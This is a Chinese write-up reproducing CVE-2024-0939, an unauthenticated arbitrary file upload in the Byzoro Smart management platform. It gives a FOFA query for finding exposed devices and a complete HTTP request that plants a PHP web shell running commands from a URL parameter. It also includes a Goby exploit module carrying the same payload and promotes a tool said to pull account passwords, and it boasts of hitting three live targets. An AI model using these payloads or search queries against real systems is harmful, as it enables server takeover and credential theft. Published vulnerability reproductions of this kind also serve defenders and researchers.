网站建设模块重庆装修价格明细表
百卓Smart管理平台 uploadfile.php 文件上传漏洞【CVE-2024-0939】
- 一、 产品简介
- 二、 漏洞概述
- 三、 影响范围
- 四、 复现环境
- 五、 漏洞复现
- 手动复现
- 小龙验证
- Goby验证
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
一、 产品简介

百卓 Smart只管理平台是北京百卓网络技术有限公司(以下简称百卓网络)的一款安全网关产品,是一家致力于构建下一代安全互联网的高科技企业。
二、 漏洞概述
百卓Smart管理平台 uploadfle.php 接口存在任意文件上传漏洞。未经身份验证的攻击者可以利用此漏洞上传恶意后门文件,执行任意指令,从而获得服务器权限并操纵服务器文件。
三、 影响范围
smart s210
smart s210 firmware
四、 复现环境

FOFA:title=“Smart管理平台”
五、 漏洞复现

poc
POST /Tool/uploadfile.php? HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13979701222747646634037182887
Upgrade-Insecure-Requests: 1
Connection: close-----------------------------13979701222747646634037182887
Content-Disposition: form-data; name="file_upload"; filename="1.php"
Content-Type: application/octet-stream<?php system($_GET["c"]);?>
-----------------------------13979701222747646634037182887
Content-Disposition: form-data; name="txt_path"/home/rce.php
-----------------------------13979701222747646634037182887--
手动复现
验证

小龙验证
当然,如果你已经厌倦了手工
可以用小龙的POC,自动检测并且提取账号密码
小龙POC这里依然还是顶着干
小龙POC开源传送门: 小龙POC工具
小龙POCexe传送门: 小龙POC工具

发现漏洞很多啊,扫3个出来三个
Goby验证
我们不妨编写一个goby的yaml文件来进行验证
poc
package exploitsimport ("git.gobies.org/goby/goscanner/goutils"
)func init() {expJson := `{"Name": "百卓Smart管理平台 uploadfile.php 文件上传漏洞(CVE-2024-0939)","Description": "","Product": "","Homepage": "","DisclosureDate": "2024-02-07","PostTime": "2024-02-07","Author": "597146595@qq.com","FofaQuery": "port=\"8443\"","GobyQuery": "port=\"8443\"","Level": "3","Impact": "","Recommendation": "","References": [],"Is0day": false,"HasExp": false,"ExpParams": [],"ExpTips": {"Type": "","Content": ""},"ScanSteps": ["AND",{"Request": {"method": "POST","uri": "/Tool/uploadfile.php","follow_redirect": true,"header": {"User-Agent": "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36","Accept-Encoding": "gzip, deflate","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8","Connection": "close","Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","Content-Type": "multipart/form-data; boundary=---------------------------13979701222747646634037182887","Upgrade-Insecure-Requests": "1"},"data_type": "text","data": "-----------------------------13979701222747646634037182887\nContent-Disposition: form-data; name=\"file_upload\"; filename=\"1.php\"\nContent-Type: application/octet-stream\n\n<?php system($_GET[\"c\"]);?>\n-----------------------------13979701222747646634037182887\nContent-Disposition: form-data; name=\"txt_path\"\n\n/home/rce.php\n-----------------------------13979701222747646634037182887--"},"ResponseTest": {"type": "group","operation": "AND","checks": [{"type": "item","variable": "$code","operation": "==","value": "200","bz": ""},{"type": "item","variable": "$body","operation": "contains","value": "uploadfile","bz": ""}]},"SetVariable": []}],"ExploitSteps": ["AND",{"Request": {"method": "GET","uri": "/test.php","follow_redirect": true,"header": {},"data_type": "text","data": ""},"ResponseTest": {"type": "group","operation": "AND","checks": [{"type": "item","variable": "$code","operation": "==","value": "200","bz": ""},{"type": "item","variable": "$body","operation": "contains","value": "test","bz": ""}]},"SetVariable": []}],"Tags": [],"VulType": [],"CVEIDs": [""],"CNNVD": [""],"CNVD": [""],"CVSSScore": "","Translation": {"CN": {"Name": "百卓Smart管理平台 uploadfile.php 文件上传漏洞(CVE-2024-0939)","Product": "","Description": "","Recommendation": "","Impact": "","VulType": [],"Tags": []},"EN": {"Name": "Byzoro Smart Management Platform Upload Vulnerability CVE-2024-0939","Product": "","Description": "","Recommendation": "","Impact": "","VulType": [],"Tags": []}},"AttackSurfaces": {"Application": null,"Support": null,"Service": null,"System": null,"Hardware": null}
}`ExpManager.AddExploit(NewExploit(goutils.GetFileName(),expJson,nil,nil,))
}
测试效果如图